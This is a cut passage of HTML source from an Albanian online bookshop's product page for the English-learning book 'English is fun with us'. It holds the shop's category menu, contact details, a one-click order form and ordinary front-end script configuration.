href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="10974" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-27 14:01:45';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1769518905;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=20558;var id_lang=2;var id_product=10974;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=1500;var productBasePriceTaxExcluded=1500;var productBasePriceTaxIncl=1500;var productHasAttributes=false;var productPrice=1500;var productPriceTaxExcluded=1500;var productPriceTaxIncluded=1500;var productPriceWithoutReduction=1500;var productReference='A-006311';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=498;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/20558/english-is-fun-with-us.jpg';var sharing_name='English is fun with us';var sharing_url='https://bukinist.al/sq/oferta-te-ndryshme/10974-english-is-fun-with-us.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var 